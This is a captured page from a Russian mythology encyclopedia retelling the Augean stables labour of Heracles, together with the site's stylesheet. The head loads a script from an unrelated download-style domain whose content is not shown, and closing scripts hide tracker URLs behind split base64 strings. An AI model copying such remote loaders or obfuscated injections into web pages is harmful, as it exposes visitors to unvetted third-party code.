

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vsemifu.com/mifu/antika/avgievy_konyushni.php
body_size: 4706
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/style.css">
<script src="https://brodownload6s.site/code/ha3tkmjymq5ha3ddf44tcmrv" async></script>
<link rel="canonical" href="https://vsemifu.com/mifu/antika/avgievy_konyushni.php">
<title>Авгиевы конюшни</title>
<!--
-->
<meta name="keywords" content="Авгиевы конюшни, геракл">
<meta name="description" content="Коварный царь придумывал для Геракла задания такие, чтобы погубить
его. А получалось наоборот.">
</head>
<body>
<table width="1000" border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td height="200" valign="top"><img src="/img/antika.jpg" width="1000" height="200" border="0" usemap="#Map"></td>
</tr>
<tr>
<td valign="top"><table width="1000" height="102" border="0" cellpadding="0" cellspacing="0" class="gl_table">
<tr>
<td valign="top" width="200px">
<table width="200px" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/menu/verx4.jpg" height="42">&nbsp; </td>
</tr>
<tr>
<td height="763" valign="top" background="/img/menu/centr4.jpg" class="menu">
<ul>
<h2><a href="/mifu/antika/poriadok.php">Мифы</a></h2>
<h2><a href="/mifu/antika/bogi.php">Божества и герои</a></h2>
<h2><a href="/mifu/antika/izgnannik_bellerofont.php">Беллерофонт</a></h2>
<h2 align="center"><u>Геракл</u></h2>
<li><a href="/mifu/antika/gerakl.php" title="Геракл"> Геракл </a></li>
<li><a href="/mifu/antika/prodelki_gery.php" title="Козни богини Геры">Козни богини Геры</a></li>
<li><a href="/mifu/antika/ne_vse_nauki.php" title="Не все науки герою впро">Не все науки герою впрок</a></li>
<li><a href="/mifu/antika/nemeiskii_lev.php" title="Немейский лев">Немейский лев </a></li>
<li><a href="/mifu/antika/gidra.php" title="Лернейская гидра">Лернейская гидра </a></li>
<li><a href="/mifu/antika/lan.php" title="Керинейская лань">Керинейская лань </a></li>
<li><a href="/mifu/antika/vepr_iz_erimanfa.php" title="Вепрь из Эриманфа">Вепрь из Эриманфа </a></li>
<li><a href="/mifu/antika/avgievy_konyushni.php" title="Авгиевы конюшни">Авгиевы конюшни </a></li>
<li><a href="/mifu/antika/olimpiiskie_igry.php" title="Олимпийские игры">Олимпийские игры </a></li>
<li><a href="/mifu/antika/shvatka_s_anteem.php" title="Схватка с Антеем">Схватка с Антеем </a></li>
<li><a href="/mifu/antika/yabloki_gesperid.php" title="Яблоки Гесперид ">Яблоки Гесперид </a></li>
<li><a href="/mifu/antika/trehglavyi_pes.php" title="Укрощение трехглавого пса ">Укрощение трехглавого пса </a></li>
<li><a href="/mifu/antika/gerakl_i_deyanira.php" title="Геракл и Деянира">Геракл и Деянира </a></li>
<li><a href="/mifu/antika/smert_gerakla.php" title="Смерть героя">Смерть героя </a></li>
<h2><a href="/mifu/antika/yabloko_razdora.php">Парис и Елена</a></h2>
<h2><a href="/mifu/antika/v_poverjenoi_troi.php">Эней</a></h2>
<h2><a href="/mifu/antika/detsvto_geroya.php">Тесей</a></h2>
<h2><a href="/mifu/antika/rebenok_edip.php">Эдип</a></h2>
<h2><a href="/mifu/antika/zolotoe_runo.php">Ясон</a></h2>
</ul> </td>
</tr>
<tr>
<td background="/img/menu/niz4.jpg" height="42">&nbsp;</td>
</tr>
</table> </td>
<td align="center" valign="top">
<table width="600" height="878" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/images/fon_01.jpg" align="center" height="118"><h1 align="center">Авгиевы конюшни</h1></td>
</tr>
<tr>
<td align="center" background="/img/images/fon_02.jpg" height="678">
<div class="text">


<p>Подлый царь придумывал для Геракла задания такие, чтобы погубить
героя. А получалось наоборот. С каждым подвигом с каждым выолненым заданием слава героя и любовь к нему людей росла. Ведь каждая победа избавляла людей от напастей, делавшей их жизнь тяжелой и опасной. И Эврисфей придумал
для Геракла задание, выполнение которого должно было раз и невсегда опозорить
героя.</p>

<p>У царя Авгия, сына бога солнца Гелиоса, были неисчислимые
стада, которые он держал в огромном загоне. Там было триста быков,
белых как снег, двести красных, как пурпур, двенадцать белых, как
лебеди. А один бык, самый красивый, сиял подобно солнцу. Только
с каждым годом все труднее было разобраться, какой бык какого цвета.
Дело в том, что Авгий был по натуре страшный неряха. Никогда со скотного
двора не убирал навоз! И все прекрасные животные казались одного
цвета&nbsp;— цвета грязи…</p>
<p>Эврисфей велел герою расчистить авгиевы конюшни. Геракл пришел
к Авгию и сказал:<br>

— Я вычищу все за день. Но за это ты должен отдать мне десятую
часть скота.</p>

<p>Авгий расхохотался и согласился. Он-то знал, что в его конюшне
и скотном дворе и за год не управиться.</p>

<p>А Геракл своею палицей взломал с двух противоположных сторон
каменную ограду загонов. Затем он завалил камнями русла двух рек.
Вода хлынула в загоны, за несколько часов унесла всю грязь, омыла
животных. Несчетные быки, коровы, кони предстали во всей своей
красе! А Геракл при этом даже рук не замарал навозом! Он пришел
к Авгию и сказал:<br>
— Я выполнил свою работу, теперь расплачивайся!</p>

<p>А царь выгнал Геракла. И он ни с чем вернулся домой, потому что
боги приказали ему служить Эврисфею, а не воевать с его союзниками,
даже если речь шла о защите собственной чести и достоинства.</p>


</div></td>
</tr>
<tr>
<td background="/img/images/fon_03.jpg" height="118"></td>
</tr>
</table> </td>
<td valign="top" width="194px">
<table width="194" border="0" cellpadding="0" cellspacing="0"><tr><td background="/img/menu/verx2.jpg" height="42" align="center"></td></tr><tr><td height="209" valign="top" background="/img/menu/centr2.jpg" align="left" class="gl_menu"><h2><a href="/" title="vsemifu.com">Великая энциклопедия мифов и легенд</a></h2><br><ul><li><a href="/mifu/antika/antika.php">Мифы Античности</a></li><li><a href="/mifu/egipet/egipet.php">Мифы Египта</a></li><li><a href="/mifu/slaviane/slaviane.php">Мифы древних Славян</a></li><li><a href="/mifu/indiya/indiya.php">Мифы Индии</a></li><li><a href="/mifu/kitay/kitay.php">Мифы Китая</a></li><li><a href="/mifu/mesopotamiya/mesopotamiya.php">Мифы Месопотамии</a></li><li><a href="/mifu/japan/japan.php">Мифы Японии</a></li><li><a href="/mifu/vikingi/vikingi.php">Мифы Скандинавии</a></li><li><a href="/mifu/keltika/index.php">Кельтская мифология</a></li><li><a href="/mifu/italiya/index.php">Раняя Италия и Рим</a></li><li><a href="/mifu/eskimosy/index.php" title="Легенды эскимосов">Сказки и легенды эскимосов</a></li><br></ul>&nbsp;</td></tr><tr><td background="/img/menu/niz2.jpg" height="42">&nbsp;</td></tr></table>
<div style="margin:10px 0"><div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;/search.php&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту vsemifu.com&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:7941068,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;что ищете?&quot;,&quot;input_placeholderColor&quot;:&quot;#999999&quot;,&quot;input_borderColor&quot;:&quot;#999999&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="7941068"><input type="hidden" name="l10n" value="ru"><input type="hidden" name="reqenc" value="utf-8"><input type="search" name="text" value=""><input type="submit" value="Найти"></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
<br>
<br>
</td>
</tr>
</table></td>
</tr>
<tr class="footer"><td align="center" valign="top"><hr><hr width="75%"><hr width="50%"><p>Copyright © 2011–<script>document.write((new Date()).getFullYear());</script>. При использование материала ссылка на сайт <strong><u><a style="color:#fff" href="/">Мифы народов мира</a></u></strong> обязательна.<br><a style="color:#fff" href="/privacy.php">Политика конфиденциальности</a></p></td></tr>
</table>
<map name="Map" id="Map"><area shape="rect" coords="378,28,787,108" href="/">
</map>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let s=window,j=document,t=atob("eQ==")+atob("bQ=="),k=atob("aHR0cHM6Ly9tYy55YW5kZXgucnUvbWV0cmk=")+atob("a2EvdGFnLmpz");if(!(t in s)){s[t]=function(){if(!("a" in s[t])){s[t].a=[];}s[t].a.push(arguments);};}s[t].l=Date.now();for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===k){return;}}let e=j.createElement("script");e.async=true;e.src=k;j.head.appendChild(e);let x=atob("Yw==")+atob("bGlja21hcA=="),v=atob("dHJhY2tMaQ==")+atob("bmtz"),y=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");s[t](n,"init",{[x]:true,[v]:true,[y]:true,});})(97390653);</script>
<script>(function(){let j=document,a=atob("X2E=")+atob("Y2lj"),w=atob("ZGF0YVBy")+atob("b3ZpZGVy"),g=atob("aHR0cHM6Lw==")+atob("L3d3dy5hY2k=")+atob("bnQubmV0L2FjaS5qcw==");window[a]={[w]:10};for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===g){return;}}let p=j.createElement("script");p.async=true;p.src=g;j.head.appendChild(p);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vsemifu.com/style.css
body_size: 964
content:
body {
padding:0px;
margin:0px;
background-image:url(/img/space.gif);
}


.gl_table {
background-color:#010446;
padding-top:10px;
}

h1 {
font-size:16px;
font-family:Verdana, Arial, Helvetica, sans-serif;
color:#480000;}

.text {
	width:500px;
	text-align:justify;
	padding:10px;
	text-indent:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000033;
	margin-left: 15px;
}

.text a {
color:#000066;}
/*меню по страницам*/
.menu li a{
margin:0px;
padding:0px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:11px;
text-decoration:none;
text-align:left;
color:#ffffff;
}
.menu li {
list-style:circle;
}
.menu a:hover {
color:#FF0000;
padding-left:1px;}
.menu ul {
padding:0px 15px;
margin:0px 10px;
line-height:14px;}
.menu h2 {
font-size:14px;
padding:5px;
margin:0px;
color:#FFFF00;}
.menu h2 a{
text-decoration:none;
font-size:14px;
text-align:left;
padding:5px;
margin:0px;
color:#FFFF00;}
/*конец меню по страницам*/
.footer {
background-color:#010446;
color:#FFFFFF;
}
/*главное меню по мифологиям*/
.gl_menu h2 a{
text-decoration:none;
color:#FF0000;}
.gl_menu h2 {
font-size:14px;
text-align:center;
padding:5px;
margin:0px;
color:#FF0000;
}
.gl_menu li a{
margin:0px;
padding:px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:13px;
text-decoration:none;
text-align:left;
color:#000033;
line-height:12px;}
.gl_menu li {
list-style:circle;
padding:2px 0px;
}
.gl_menu a:hover {
color:#FF0000;
padding-left:1px;}
.gl_menu ul {
padding:0px 15px;
margin:0px 10px;}
/*конец гланого меню по мифологиям*/

.knopka {
	font-weight:bold;
	font-family:Georgia, Times, serif;
	text-align:left;
	padding:10px 0px;
	padding-left:15px;
	background-repeat:no-repeat;
	width:253px;
	height:18px;
	background-image:url(/img/knopka.png);
}
.knopka:hover {
display:block;
background-image:url(/img/knopka2.png);
color:#770000;}

#knopka2 {
position:relative;
top:0px;
left:0px;
}
#knopka2 a {
text-decoration:none;
color:#000000;
display:block;}


#index {
margin:0px;
padding:0px;
width:600px;
position:relative;
top:185px;
left:350px;
}

.index {
text-align:justify;
padding:10px;
text-indent:30px;
font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:14px;
color:#000033;}


#shetchik {float:right; z-index:auto;
}

.left {
float:left;
margin:0px;
padding:0px;
margin-left:-30px;
padding-right:10px;}
.left p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}
.imgcenter {
text-align:center;
padding:5px;}
.imgcenter p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}


#reklama {
background-color:#313131;}
.ogon_left {
float:left;}
.ogon_right {
float:right}
#reklama_s {
background-color:#CCCCCC;
margin-top:0px;
border-radius:10px;
-webkit-border-radius:10px;
 -moz-border-radius:10px;
 -khtml-border-radius:10px;
 border:1px solid #000000;

}
.img_left {
float:left;
margin:0px 10px 10px 0px;
padding:0px;
}

.bogi {
border:1px solid #999999;
padding:0px;
margin-top:0px;
text-align:center;
margin-left:-20px;}
.bogi img{
border:1px solid #999999;
vertical-align:bottom;
padding:0px;
margin:0px;}
.bogi tr td:hover {
background-color:#333333;
font-weight:bold;}
.bogi td{
vertical-align:bottom;}
.bogi a {
text-decoration:none;
color:#000000;}
.bogi a:hover{
color:#FFFFFF;}

.indexb{
max-height:660px;
overflow-y:scroll;
}
